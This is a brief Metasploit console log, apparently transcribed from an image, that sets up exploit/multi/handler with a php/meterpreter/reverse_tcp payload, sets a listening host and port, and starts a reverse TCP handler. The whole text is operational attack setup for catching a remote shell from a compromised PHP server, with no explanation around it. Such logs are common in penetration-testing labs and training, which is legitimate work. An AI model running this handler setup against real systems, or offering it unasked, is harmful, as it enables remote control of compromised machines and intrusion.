 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 172.16.84.210
LHOST => 172.16.84.210
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.84.210:4444